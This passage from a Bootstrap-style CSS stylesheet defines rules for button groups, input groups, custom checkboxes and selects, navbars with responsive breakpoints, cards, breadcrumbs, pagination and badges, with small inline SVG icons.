	align-items: flex-start;
	-ms-flex-pack: center;
	-webkit-box-pack: center;
	justify-content: center
}

.btn-group-vertical .btn,
.btn-group-vertical .btn-group {
	width: 100%
}

.btn-group-vertical>.btn+.btn,
.btn-group-vertical>.btn+.btn-group,
.btn-group-vertical>.btn-group+.btn,
.btn-group-vertical>.btn-group+.btn-group {
	margin-top: -1px;
	margin-left: 0
}

.btn-group-vertical>.btn:not(:first-child):not(:last-child) {
	border-radius: 0
}

.btn-group-vertical>.btn:first-child:not(:last-child) {
	border-bottom-right-radius: 0;
	border-bottom-left-radius: 0
}

.btn-group-vertical>.btn:last-child:not(:first-child) {
	border-top-left-radius: 0;
	border-top-right-radius: 0
}

.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn {
	border-radius: 0
}

.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,
.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle {
	border-bottom-right-radius: 0;
	border-bottom-left-radius: 0
}

.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child {
	border-top-left-radius: 0;
	border-top-right-radius: 0
}

[data-toggle=buttons]>.btn input[type=checkbox],
[data-toggle=buttons]>.btn input[type=radio],
[data-toggle=buttons]>.btn-group>.btn input[type=checkbox],
[data-toggle=buttons]>.btn-group>.btn input[type=radio] {
	position: absolute;
	clip: rect(0, 0, 0, 0);
	pointer-events: none
}

.input-group {
	position: relative;
	display: -ms-flexbox;
	display: -webkit-box;
	display: flex;
	-ms-flex-align: stretch;
	-webkit-box-align: stretch;
	align-items: stretch;
	width: 100%
}

.input-group .form-control {
	position: relative;
	z-index: 2;
	-ms-flex: 1 1 auto;
	-webkit-box-flex: 1;
	flex: 1 1 auto;
	width: 1%;
	margin-bottom: 0
}

.input-group .form-control:active,
.input-group .form-control:focus,
.input-group .form-control:hover {
	z-index: 3
}

.input-group .form-control,
.input-group-addon,
.input-group-btn {
	display: -ms-flexbox;
	display: -webkit-box;
	display: flex;
	-ms-flex-align: center;
	-webkit-box-align: center;
	align-items: center
}

.input-group .form-control:not(:first-child):not(:last-child),
.input-group-addon:not(:first-child):not(:last-child),
.input-group-btn:not(:first-child):not(:last-child) {
	border-radius: 0
}

.input-group-addon,
.input-group-btn {
	white-space: nowrap
}

.input-group-addon {
	padding: .375rem .75rem;
	margin-bottom: 0;
	font-size: 1rem;
	font-weight: 400;
	line-height: 1.5;
	color: #495057;
	text-align: center;
	background-color: #e9ecef;
	border: 1px solid #ced4da;
	border-radius: .25rem
}

.input-group-addon.form-control-sm,
.input-group-sm>.input-group-addon,
.input-group-sm>.input-group-btn>.input-group-addon.btn {
	padding: .25rem .5rem;
	font-size: .875rem;
	border-radius: .2rem
}

.input-group-addon.form-control-lg,
.input-group-lg>.input-group-addon,
.input-group-lg>.input-group-btn>.input-group-addon.btn {
	padding: .5rem 1rem;
	font-size: 1.25rem;
	border-radius: .3rem
}

.input-group-addon input[type=checkbox],
.input-group-addon input[type=radio] {
	margin-top: 0
}

.input-group .form-control:not(:last-child),
.input-group-addon:not(:last-child),
.input-group-btn:not(:first-child)>.btn-group:not(:last-child)>.btn,
.input-group-btn:not(:first-child)>.btn:not(:last-child):not(.dropdown-toggle),
.input-group-btn:not(:last-child)>.btn,
.input-group-btn:not(:last-child)>.btn-group>.btn,
.input-group-btn:not(:last-child)>.dropdown-toggle {
	border-top-right-radius: 0;
	border-bottom-right-radius: 0
}

.input-group-addon:not(:last-child) {
	border-right: 0
}

.input-group .form-control:not(:first-child),
.input-group-addon:not(:first-child),
.input-group-btn:not(:first-child)>.btn,
.input-group-btn:not(:first-child)>.btn-group>.btn,
.input-group-btn:not(:first-child)>.dropdown-toggle,
.input-group-btn:not(:last-child)>.btn-group:not(:first-child)>.btn,
.input-group-btn:not(:last-child)>.btn:not(:first-child) {
	border-top-left-radius: 0;
	border-bottom-left-radius: 0
}

.form-control+.input-group-addon:not(:first-child) {
	border-left: 0
}

.input-group-btn {
	position: relative;
	-ms-flex-align: stretch;
	-webkit-box-align: stretch;
	align-items: stretch;
	font-size: 0;
	white-space: nowrap
}

.input-group-btn>.btn {
	position: relative
}

.input-group-btn>.btn+.btn {
	margin-left: -1px
}

.input-group-btn>.btn:active,
.input-group-btn>.btn:focus,
.input-group-btn>.btn:hover {
	z-index: 3
}

.input-group-btn:first-child>.btn+.btn {
	margin-left: 0
}

.input-group-btn:not(:last-child)>.btn,
.input-group-btn:not(:last-child)>.btn-group {
	margin-right: -1px
}

.input-group-btn:not(:first-child)>.btn,
.input-group-btn:not(:first-child)>.btn-group {
	z-index: 2;
	margin-left: 0
}

.input-group-btn:not(:first-child)>.btn-group:first-child,
.input-group-btn:not(:first-child)>.btn:first-child {
	margin-left: -1px
}

.input-group-btn:not(:first-child)>.btn-group:active,
.input-group-btn:not(:first-child)>.btn-group:focus,
.input-group-btn:not(:first-child)>.btn-group:hover,
.input-group-btn:not(:first-child)>.btn:active,
.input-group-btn:not(:first-child)>.btn:focus,
.input-group-btn:not(:first-child)>.btn:hover {
	z-index: 3
}

.custom-control {
	position: relative;
	display: -ms-inline-flexbox;
	display: -webkit-inline-box;
	display: inline-flex;
	min-height: 1.5rem;
	padding-left: 1.5rem;
	margin-right: 1rem
}

.custom-control-input {
	position: absolute;
	z-index: -1;
	opacity: 0
}

.custom-control-input:checked~.custom-control-indicator {
	color: #fff;
	background-color: #007bff
}

.custom-control-input:focus~.custom-control-indicator {
	-webkit-box-shadow: 0 0 0 1px #fff, 0 0 0 .2rem rgba(0, 123, 255, .25);
	box-shadow: 0 0 0 1px #fff, 0 0 0 .2rem rgba(0, 123, 255, .25)
}

.custom-control-input:active~.custom-control-indicator {
	color: #fff;
	background-color: #b3d7ff
}

.custom-control-input:disabled~.custom-control-indicator {
	background-color: #e9ecef
}

.custom-control-input:disabled~.custom-control-description {
	color: #868e96
}

.custom-control-indicator {
	position: absolute;
	top: .25rem;
	left: 0;
	display: block;
	width: 1rem;
	height: 1rem;
	pointer-events: none;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	background-color: #ddd;
	background-repeat: no-repeat;
	background-position: center center;
	background-size: 50% 50%
}

.custom-checkbox .custom-control-indicator {
	border-radius: .25rem
}

.custom-checkbox .custom-control-input:checked~.custom-control-indicator {
	background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26 2.974 7.25 8 2.193z'/%3E%3C/svg%3E")
}

.custom-checkbox .custom-control-input:indeterminate~.custom-control-indicator {
	background-color: #007bff;
	background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 4'%3E%3Cpath stroke='%23fff' d='M0 2h4'/%3E%3C/svg%3E")
}

.custom-radio .custom-control-indicator {
	border-radius: 50%
}

.custom-radio .custom-control-input:checked~.custom-control-indicator {
	background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='%23fff'/%3E%3C/svg%3E")
}

.custom-controls-stacked {
	display: -ms-flexbox;
	display: -webkit-box;
	display: flex;
	-ms-flex-direction: column;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	flex-direction: column
}

.custom-controls-stacked .custom-control {
	margin-bottom: .25rem
}

.custom-controls-stacked .custom-control+.custom-control {
	margin-left: 0
}

.custom-select {
	display: inline-block;
	max-width: 100%;
	height: calc(2.25rem + 2px);
	padding: .375rem 1.75rem .375rem .75rem;
	line-height: 1.5;
	color: #495057;
	vertical-align: middle;
	background: #fff url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23333' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center;
	background-size: 8px 10px;
	border: 1px solid #ced4da;
	border-radius: .25rem;
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none
}

.custom-select:focus {
	border-color: #80bdff;
	outline: 0
}

.custom-select:focus::-ms-value {
	color: #495057;
	background-color: #fff
}

.custom-select[multiple] {
	height: auto;
	background-image: none
}

.custom-select:disabled {
	color: #868e96;
	background-color: #e9ecef
}

.custom-select::-ms-expand {
	opacity: 0
}

.custom-select-sm {
	height: calc(1.8125rem + 2px);
	padding-top: .375rem;
	padding-bottom: .375rem;
	font-size: 75%
}

.custom-file {
	position: relative;
	display: inline-block;
	max-width: 100%;
	height: calc(2.25rem + 2px);
	margin-bottom: 0
}

.custom-file-input {
	min-width: 14rem;
	max-width: 100%;
	height: calc(2.25rem + 2px);
	margin: 0;
	opacity: 0
}

.custom-file-input:focus~.custom-file-control {
	-webkit-box-shadow: 0 0 0 .075rem #fff, 0 0 0 .2rem #007bff;
	box-shadow: 0 0 0 .075rem #fff, 0 0 0 .2rem #007bff
}

.custom-file-control {
	position: absolute;
	top: 0;
	right: 0;
	left: 0;
	z-index: 5;
	height: calc(2.25rem + 2px);
	padding: .375rem .75rem;
	line-height: 1.5;
	color: #495057;
	pointer-events: none;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	background-color: #fff;
	border: 1px solid #ced4da;
	border-radius: .25rem
}

.custom-file-control:lang(en):empty::after {
	content: "Choose file..."
}

.custom-file-control::before {
	position: absolute;
	top: -1px;
	right: -1px;
	bottom: -1px;
	z-index: 6;
	display: block;
	height: calc(2.25rem + 2px);
	padding: .375rem .75rem;
	line-height: 1.5;
	color: #495057;
	background-color: #e9ecef;
	border: 1px solid #ced4da;
	border-radius: 0 .25rem .25rem 0
}

.custom-file-control:lang(en)::before {
	content: "Browse"
}

.nav {
	display: -ms-flexbox;
	display: -webkit-box;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	padding-left: 0;
	margin-bottom: 0;
	list-style: none
}

.nav-link {
	display: block;
	padding: .5rem 1rem
}

.nav-link:focus,
.nav-link:hover {
	text-decoration: none
}

.nav-link.disabled {
	color: #868e96
}

.nav-tabs {
	border-bottom: 1px solid #ddd
}

.nav-tabs .nav-item {
	margin-bottom: -1px
}

.nav-tabs .nav-link {
	border: 1px solid transparent;
	border-top-left-radius: .25rem;
	border-top-right-radius: .25rem
}

.nav-tabs .nav-link:focus,
.nav-tabs .nav-link:hover {
	border-color: #e9ecef #e9ecef #ddd
}

.nav-tabs .nav-link.disabled {
	color: #868e96;
	background-color: transparent;
	border-color: transparent
}

.nav-tabs .nav-item.show .nav-link,
.nav-tabs .nav-link.active {
	color: #495057;
	background-color: #fff;
	border-color: #ddd #ddd #fff
}

.nav-tabs .dropdown-menu {
	margin-top: -1px;
	border-top-left-radius: 0;
	border-top-right-radius: 0
}

.nav-pills .nav-link {
	border-radius: .25rem
}

.nav-pills .nav-link.active,
.nav-pills .show>.nav-link {
	color: #fff;
	background-color: #007bff
}

.nav-fill .nav-item {
	-ms-flex: 1 1 auto;
	-webkit-box-flex: 1;
	flex: 1 1 auto;
	text-align: center
}

.nav-justified .nav-item {
	-ms-flex-preferred-size: 0;
	flex-basis: 0;
	-ms-flex-positive: 1;
	-webkit-box-flex: 1;
	flex-grow: 1;
	text-align: center
}

.tab-content>.tab-pane {
	display: none
}

.tab-content>.active {
	display: block
}

.navbar {
	position: relative;
	display: -ms-flexbox;
	display: -webkit-box;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-ms-flex-align: center;
	-webkit-box-align: center;
	align-items: center;
	-ms-flex-pack: justify;
	-webkit-box-pack: justify;
	justify-content: space-between;
	padding: .5rem 1rem
}

.navbar>.container,
.navbar>.container-fluid {
	display: -ms-flexbox;
	display: -webkit-box;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-ms-flex-align: center;
	-webkit-box-align: center;
	align-items: center;
	-ms-flex-pack: justify;
	-webkit-box-pack: justify;
	justify-content: space-between
}

.navbar-brand {
	display: inline-block;
	padding-top: .3125rem;
	padding-bottom: .3125rem;
	margin-right: 1rem;
	font-size: 1.25rem;
	line-height: inherit;
	white-space: nowrap
}

.navbar-brand:focus,
.navbar-brand:hover {
	text-decoration: none
}

.navbar-nav {
	display: -ms-flexbox;
	display: -webkit-box;
	display: flex;
	-ms-flex-direction: column;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	flex-direction: column;
	padding-left: 0;
	margin-bottom: 0;
	list-style: none
}

.navbar-nav .nav-link {
	padding-right: 0;
	padding-left: 0
}

.navbar-nav .dropdown-menu {
	position: static;
	float: none
}

.navbar-text {
	display: inline-block;
	padding-top: .5rem;
	padding-bottom: .5rem
}

.navbar-collapse {
	-ms-flex-preferred-size: 100%;
	flex-basis: 100%;
	-ms-flex-positive: 1;
	-webkit-box-flex: 1;
	flex-grow: 1;
	-ms-flex-align: center;
	-webkit-box-align: center;
	align-items: center
}

.navbar-toggler {
	padding: .25rem .75rem;
	font-size: 1.25rem;
	line-height: 1;
	background: 0 0;
	border: 1px solid transparent;
	border-radius: .25rem
}

.navbar-toggler:focus,
.navbar-toggler:hover {
	text-decoration: none
}

.navbar-toggler-icon {
	display: inline-block;
	width: 1.5em;
	height: 1.5em;
	vertical-align: middle;
	content: "";
	background: no-repeat center center;
	background-size: 100% 100%
}

@media (max-width:575px) {
	.navbar-expand-sm>.container,
	.navbar-expand-sm>.container-fluid {
		padding-right: 0;
		padding-left: 0
	}
}

@media (min-width:576px) {
	.navbar-expand-sm {
		-ms-flex-flow: row nowrap;
		-webkit-box-orient: horizontal;
		-webkit-box-direction: normal;
		flex-flow: row nowrap;
		-ms-flex-pack: start;
		-webkit-box-pack: start;
		justify-content: flex-start
	}
	.navbar-expand-sm .navbar-nav {
		-ms-flex-direction: row;
		-webkit-box-orient: horizontal;
		-webkit-box-direction: normal;
		flex-direction: row
	}
	.navbar-expand-sm .navbar-nav .dropdown-menu {
		position: absolute
	}
	.navbar-expand-sm .navbar-nav .dropdown-menu-right {
		right: 0;
		left: auto
	}
	.navbar-expand-sm .navbar-nav .nav-link {
		padding-right: .5rem;
		padding-left: .5rem
	}
	.navbar-expand-sm>.container,
	.navbar-expand-sm>.container-fluid {
		-ms-flex-wrap: nowrap;
		flex-wrap: nowrap
	}
	.navbar-expand-sm .navbar-collapse {
		display: -ms-flexbox!important;
		display: -webkit-box!important;
		display: flex!important;
		-ms-flex-preferred-size: auto;
		flex-basis: auto
	}
	.navbar-expand-sm .navbar-toggler {
		display: none
	}
	.navbar-expand-sm .dropup .dropdown-menu {
		top: auto;
		bottom: 100%
	}
}

@media (max-width:767px) {
	.navbar-expand-md>.container,
	.navbar-expand-md>.container-fluid {
		padding-right: 0;
		padding-left: 0
	}
}

@media (min-width:768px) {
	.navbar-expand-md {
		-ms-flex-flow: row nowrap;
		-webkit-box-orient: horizontal;
		-webkit-box-direction: normal;
		flex-flow: row nowrap;
		-ms-flex-pack: start;
		-webkit-box-pack: start;
		justify-content: flex-start
	}
	.navbar-expand-md .navbar-nav {
		-ms-flex-direction: row;
		-webkit-box-orient: horizontal;
		-webkit-box-direction: normal;
		flex-direction: row
	}
	.navbar-expand-md .navbar-nav .dropdown-menu {
		position: absolute
	}
	.navbar-expand-md .navbar-nav .dropdown-menu-right {
		right: 0;
		left: auto
	}
	.navbar-expand-md .navbar-nav .nav-link {
		padding-right: .5rem;
		padding-left: .5rem
	}
	.navbar-expand-md>.container,
	.navbar-expand-md>.container-fluid {
		-ms-flex-wrap: nowrap;
		flex-wrap: nowrap
	}
	.navbar-expand-md .navbar-collapse {
		display: -ms-flexbox!important;
		display: -webkit-box!important;
		display: flex!important;
		-ms-flex-preferred-size: auto;
		flex-basis: auto
	}
	.navbar-expand-md .navbar-toggler {
		display: none
	}
	.navbar-expand-md .dropup .dropdown-menu {
		top: auto;
		bottom: 100%
	}
}

@media (max-width:991px) {
	.navbar-expand-lg>.container,
	.navbar-expand-lg>.container-fluid {
		padding-right: 0;
		padding-left: 0
	}
}

@media (min-width:992px) {
	.navbar-expand-lg {
		-ms-flex-flow: row nowrap;
		-webkit-box-orient: horizontal;
		-webkit-box-direction: normal;
		flex-flow: row nowrap;
		-ms-flex-pack: start;
		-webkit-box-pack: start;
		justify-content: flex-start
	}
	.navbar-expand-lg .navbar-nav {
		-ms-flex-direction: row;
		-webkit-box-orient: horizontal;
		-webkit-box-direction: normal;
		flex-direction: row
	}
	.navbar-expand-lg .navbar-nav .dropdown-menu {
		position: absolute
	}
	.navbar-expand-lg .navbar-nav .dropdown-menu-right {
		right: 0;
		left: auto
	}
	.navbar-expand-lg .navbar-nav .nav-link {
		padding-right: .5rem;
		padding-left: .5rem
	}
	.navbar-expand-lg>.container,
	.navbar-expand-lg>.container-fluid {
		-ms-flex-wrap: nowrap;
		flex-wrap: nowrap
	}
	.navbar-expand-lg .navbar-collapse {
		display: -ms-flexbox!important;
		display: -webkit-box!important;
		display: flex!important;
		-ms-flex-preferred-size: auto;
		flex-basis: auto
	}
	.navbar-expand-lg .navbar-toggler {
		display: none
	}
	.navbar-expand-lg .dropup .dropdown-menu {
		top: auto;
		bottom: 100%
	}
}

@media (max-width:1199px) {
	.navbar-expand-xl>.container,
	.navbar-expand-xl>.container-fluid {
		padding-right: 0;
		padding-left: 0
	}
}

@media (min-width:1200px) {
	.navbar-expand-xl {
		-ms-flex-flow: row nowrap;
		-webkit-box-orient: horizontal;
		-webkit-box-direction: normal;
		flex-flow: row nowrap;
		-ms-flex-pack: start;
		-webkit-box-pack: start;
		justify-content: flex-start
	}
	.navbar-expand-xl .navbar-nav {
		-ms-flex-direction: row;
		-webkit-box-orient: horizontal;
		-webkit-box-direction: normal;
		flex-direction: row
	}
	.navbar-expand-xl .navbar-nav .dropdown-menu {
		position: absolute
	}
	.navbar-expand-xl .navbar-nav .dropdown-menu-right {
		right: 0;
		left: auto
	}
	.navbar-expand-xl .navbar-nav .nav-link {
		padding-right: .5rem;
		padding-left: .5rem
	}
	.navbar-expand-xl>.container,
	.navbar-expand-xl>.container-fluid {
		-ms-flex-wrap: nowrap;
		flex-wrap: nowrap
	}
	.navbar-expand-xl .navbar-collapse {
		display: -ms-flexbox!important;
		display: -webkit-box!important;
		display: flex!important;
		-ms-flex-preferred-size: auto;
		flex-basis: auto
	}
	.navbar-expand-xl .navbar-toggler {
		display: none
	}
	.navbar-expand-xl .dropup .dropdown-menu {
		top: auto;
		bottom: 100%
	}
}

.navbar-expand {
	-ms-flex-flow: row nowrap;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	flex-flow: row nowrap;
	-ms-flex-pack: start;
	-webkit-box-pack: start;
	justify-content: flex-start
}

.navbar-expand>.container,
.navbar-expand>.container-fluid {
	padding-right: 0;
	padding-left: 0
}

.navbar-expand .navbar-nav {
	-ms-flex-direction: row;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	flex-direction: row
}

.navbar-expand .navbar-nav .dropdown-menu {
	position: absolute
}

.navbar-expand .navbar-nav .dropdown-menu-right {
	right: 0;
	left: auto
}

.navbar-expand .navbar-nav .nav-link {
	padding-right: .5rem;
	padding-left: .5rem
}

.navbar-expand>.container,
.navbar-expand>.container-fluid {
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap
}

.navbar-expand .navbar-collapse {
	display: -ms-flexbox!important;
	display: -webkit-box!important;
	display: flex!important;
	-ms-flex-preferred-size: auto;
	flex-basis: auto
}

.navbar-expand .navbar-toggler {
	display: none
}

.navbar-expand .dropup .dropdown-menu {
	top: auto;
	bottom: 100%
}

.navbar-light .navbar-brand {
	color: rgba(0, 0, 0, .9)
}

.navbar-light .navbar-brand:focus,
.navbar-light .navbar-brand:hover {
	color: rgba(0, 0, 0, .9)
}

.navbar-light .navbar-nav .nav-link {
	color: rgba(0, 0, 0, .5)
}

.navbar-light .navbar-nav .nav-link:focus,
.navbar-light .navbar-nav .nav-link:hover {
	color: rgba(0, 0, 0, .7)
}

.navbar-light .navbar-nav .nav-link.disabled {
	color: rgba(0, 0, 0, .3)
}

.navbar-light .navbar-nav .active>.nav-link,
.navbar-light .navbar-nav .nav-link.active,
.navbar-light .navbar-nav .nav-link.show,
.navbar-light .navbar-nav .show>.nav-link {
	color: rgba(0, 0, 0, .9)
}

.navbar-light .navbar-toggler {
	color: rgba(0, 0, 0, .5);
	border-color: rgba(0, 0, 0, .1)
}

.navbar-light .navbar-toggler-icon {
	background-image: url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(0, 0, 0, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")
}

.navbar-light .navbar-text {
	color: rgba(0, 0, 0, .5)
}

.navbar-light .navbar-text a {
	color: rgba(0, 0, 0, .9)
}

.navbar-light .navbar-text a:focus,
.navbar-light .navbar-text a:hover {
	color: rgba(0, 0, 0, .9)
}

.navbar-dark .navbar-brand {
	color: #fff
}

.navbar-dark .navbar-brand:focus,
.navbar-dark .navbar-brand:hover {
	color: #fff
}

.navbar-dark .navbar-nav .nav-link {
	color: rgba(255, 255, 255, .5)
}

.navbar-dark .navbar-nav .nav-link:focus,
.navbar-dark .navbar-nav .nav-link:hover {
	color: rgba(255, 255, 255, .75)
}

.navbar-dark .navbar-nav .nav-link.disabled {
	color: rgba(255, 255, 255, .25)
}

.navbar-dark .navbar-nav .active>.nav-link,
.navbar-dark .navbar-nav .nav-link.active,
.navbar-dark .navbar-nav .nav-link.show,
.navbar-dark .navbar-nav .show>.nav-link {
	color: #fff
}

.navbar-dark .navbar-toggler {
	color: rgba(255, 255, 255, .5);
	border-color: rgba(255, 255, 255, .1)
}

.navbar-dark .navbar-toggler-icon {
	background-image: url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(255, 255, 255, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")
}

.navbar-dark .navbar-text {
	color: rgba(255, 255, 255, .5)
}

.navbar-dark .navbar-text a {
	color: #fff
}

.navbar-dark .navbar-text a:focus,
.navbar-dark .navbar-text a:hover {
	color: #fff
}

.card {
	position: relative;
	display: -ms-flexbox;
	display: -webkit-box;
	display: flex;
	-ms-flex-direction: column;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	flex-direction: column;
	min-width: 0;
	word-wrap: break-word;
	background-color: #fff;
	background-clip: border-box;
	border: 1px solid rgba(0, 0, 0, .125);
	border-radius: .25rem
}

.card>hr {
	margin-right: 0;
	margin-left: 0
}

.card>.list-group:first-child .list-group-item:first-child {
	border-top-left-radius: .25rem;
	border-top-right-radius: .25rem
}

.card>.list-group:last-child .list-group-item:last-child {
	border-bottom-right-radius: .25rem;
	border-bottom-left-radius: .25rem
}

.card-body {
	-ms-flex: 1 1 auto;
	-webkit-box-flex: 1;
	flex: 1 1 auto;
	padding: 1.25rem
}

.card-title {
	margin-bottom: .75rem
}

.card-subtitle {
	margin-top: -.375rem;
	margin-bottom: 0
}

.card-text:last-child {
	margin-bottom: 0
}

.card-link:hover {
	text-decoration: none
}

.card-link+.card-link {
	margin-left: 1.25rem
}

.card-header {
	padding: .75rem 1.25rem;
	margin-bottom: 0;
	background-color: rgba(0, 0, 0, .03);
	border-bottom: 1px solid rgba(0, 0, 0, .125)
}

.card-header:first-child {
	border-radius: calc(.25rem - 1px) calc(.25rem - 1px) 0 0
}

.card-header+.list-group .list-group-item:first-child {
	border-top: 0
}

.card-footer {
	padding: .75rem 1.25rem;
	background-color: rgba(0, 0, 0, .03);
	border-top: 1px solid rgba(0, 0, 0, .125)
}

.card-footer:last-child {
	border-radius: 0 0 calc(.25rem - 1px) calc(.25rem - 1px)
}

.card-header-tabs {
	margin-right: -.625rem;
	margin-bottom: -.75rem;
	margin-left: -.625rem;
	border-bottom: 0
}

.card-header-pills {
	margin-right: -.625rem;
	margin-left: -.625rem
}

.card-img-overlay {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	padding: 1.25rem
}

.card-img {
	width: 100%;
	border-radius: calc(.25rem - 1px)
}

.card-img-top {
	width: 100%;
	border-top-left-radius: calc(.25rem - 1px);
	border-top-right-radius: calc(.25rem - 1px)
}

.card-img-bottom {
	width: 100%;
	border-bottom-right-radius: calc(.25rem - 1px);
	border-bottom-left-radius: calc(.25rem - 1px)
}

.card-deck {
	display: -ms-flexbox;
	display: -webkit-box;
	display: flex;
	-ms-flex-direction: column;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	flex-direction: column
}

.card-deck .card {
	margin-bottom: 15px
}

@media (min-width:576px) {
	.card-deck {
		-ms-flex-flow: row wrap;
		-webkit-box-orient: horizontal;
		-webkit-box-direction: normal;
		flex-flow: row wrap;
		margin-right: -15px;
		margin-left: -15px
	}
	.card-deck .card {
		display: -ms-flexbox;
		display: -webkit-box;
		display: flex;
		-ms-flex: 1 0 0%;
		-webkit-box-flex: 1;
		flex: 1 0 0%;
		-ms-flex-direction: column;
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		flex-direction: column;
		margin-right: 15px;
		margin-bottom: 0;
		margin-left: 15px
	}
}

.card-group {
	display: -ms-flexbox;
	display: -webkit-box;
	display: flex;
	-ms-flex-direction: column;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	flex-direction: column
}

.card-group .card {
	margin-bottom: 15px
}

@media (min-width:576px) {
	.card-group {
		-ms-flex-flow: row wrap;
		-webkit-box-orient: horizontal;
		-webkit-box-direction: normal;
		flex-flow: row wrap
	}
	.card-group .card {
		-ms-flex: 1 0 0%;
		-webkit-box-flex: 1;
		flex: 1 0 0%;
		margin-bottom: 0
	}
	.card-group .card+.card {
		margin-left: 0;
		border-left: 0
	}
	.card-group .card:first-child {
		border-top-right-radius: 0;
		border-bottom-right-radius: 0
	}
	.card-group .card:first-child .card-img-top {
		border-top-right-radius: 0
	}
	.card-group .card:first-child .card-img-bottom {
		border-bottom-right-radius: 0
	}
	.card-group .card:last-child {
		border-top-left-radius: 0;
		border-bottom-left-radius: 0
	}
	.card-group .card:last-child .card-img-top {
		border-top-left-radius: 0
	}
	.card-group .card:last-child .card-img-bottom {
		border-bottom-left-radius: 0
	}
	.card-group .card:only-child {
		border-radius: .25rem
	}
	.card-group .card:only-child .card-img-top {
		border-top-left-radius: .25rem;
		border-top-right-radius: .25rem
	}
	.card-group .card:only-child .card-img-bottom {
		border-bottom-right-radius: .25rem;
		border-bottom-left-radius: .25rem
	}
	.card-group .card:not(:first-child):not(:last-child):not(:only-child) {
		border-radius: 0
	}
	.card-group .card:not(:first-child):not(:last-child):not(:only-child) .card-img-bottom,
	.card-group .card:not(:first-child):not(:last-child):not(:only-child) .card-img-top {
		border-radius: 0
	}
}

.card-columns .card {
	margin-bottom: .75rem
}

@media (min-width:576px) {
	.card-columns {
		-webkit-column-count: 3;
		column-count: 3;
		-webkit-column-gap: 1.25rem;
		column-gap: 1.25rem
	}
	.card-columns .card {
		display: inline-block;
		width: 100%
	}
}

.breadcrumb {
	display: -ms-flexbox;
	display: -webkit-box;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	padding: .75rem 1rem;
	margin-bottom: 1rem;
	list-style: none;
	background-color: #e9ecef;
	border-radius: .25rem
}

.breadcrumb-item+.breadcrumb-item::before {
	display: inline-block;
	padding-right: .5rem;
	padding-left: .5rem;
	color: #868e96;
	content: "/"
}

.breadcrumb-item+.breadcrumb-item:hover::before {
	text-decoration: underline
}

.breadcrumb-item+.breadcrumb-item:hover::before {
	text-decoration: none
}

.breadcrumb-item.active {
	color: #868e96
}

.pagination {
	display: -ms-flexbox;
	display: -webkit-box;
	display: flex;
	padding-left: 0;
	list-style: none;
	border-radius: .25rem
}

.page-item:first-child .page-link {
	margin-left: 0;
	border-top-left-radius: .25rem;
	border-bottom-left-radius: .25rem
}

.page-item:last-child .page-link {
	border-top-right-radius: .25rem;
	border-bottom-right-radius: .25rem
}

.page-item.active .page-link {
	z-index: 2;
	color: #fff;
	background-color: #007bff;
	border-color: #007bff
}

.page-item.disabled .page-link {
	color: #868e96;
	pointer-events: none;
	background-color: #fff;
	border-color: #ddd
}

.page-link {
	position: relative;
	display: block;
	padding: .5rem .75rem;
	margin-left: -1px;
	line-height: 1.25;
	color: #007bff;
	background-color: #fff;
	border: 1px solid #ddd
}

.page-link:focus,
.page-link:hover {
	color: #0056b3;
	text-decoration: none;
	background-color: #e9ecef;
	border-color: #ddd
}

.pagination-lg .page-link {
	padding: .75rem 1.5rem;
	font-size: 1.25rem;
	line-height: 1.5
}

.pagination-lg .page-item:first-child .page-link {
	border-top-left-radius: .3rem;
	border-bottom-left-radius: .3rem
}

.pagination-lg .page-item:last-child .page-link {
	border-top-right-radius: .3rem;
	border-bottom-right-radius: .3rem
}

.pagination-sm .page-link {
	padding: .25rem .5rem;
	font-size: .875rem;
	line-height: 1.5
}

.pagination-sm .page-item:first-child .page-link {
	border-top-left-radius: .2rem;
	border-bottom-left-radius: .2rem
}

.pagination-sm .page-item:last-child .page-link {
	border-top-right-radius: .2rem;
	border-bottom-right-radius: .2rem
}

.badge {
	display: inline-block;
	padding: .25em .4em;
	font-size: 75%;
	font-weight: 700;
	line-height: 1;
	text-align: center;
	white-space: nowrap;
	vertical-align: baseline;
	border-radius: .25rem
}

.badge:empty {
	display: none
}

.btn .badge {
